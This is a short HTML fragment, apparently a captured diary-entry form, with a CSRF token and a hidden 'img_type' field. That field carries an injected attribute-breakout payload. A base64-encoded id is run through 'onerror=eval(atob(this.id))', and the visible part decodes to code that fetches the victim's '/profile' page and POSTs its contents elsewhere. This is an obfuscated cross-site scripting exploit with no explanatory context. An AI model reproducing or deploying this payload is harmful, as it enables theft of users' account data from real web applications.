 <div class="mb-3">
<label class="form-label" for="entrytext">Diary entry editor</label>
<lt-mirror style="display: none;" data-lt-linked="1" contenteditable="false">…</lt-mirror>
<textarea id="entrytext" class="form-control" name="text" rows="10" required="" data-lt-tmp-id="
954576" spellcheck="false" data-gramm="false" style="line-height: 24px;"></textarea>
</div>
<input type="hidden" name="csrf_token"
value="IjMwNmYyODJiYTYwYzg4NmZiNDQxMThkMjRjMjM0MjVhOTk1OGYxZWUi.Zcj1Sw.IzHvZ8S4NVP8wNZE7maF5JsfuRE
<input id="img_type" type="hidden" name="img_type"
value="id=ZmV0Y2goJy9wcm9maWxlJykudGhlbihyID0+IHIudGV4dCgpKS50aGVuK…Q6ICdQT1NUJywgYm9keTogdH0pKQ
onerror=eval(atob(this.id)) a= ">
<button class="btn btn-primary" type="submit">Save diary entry</button>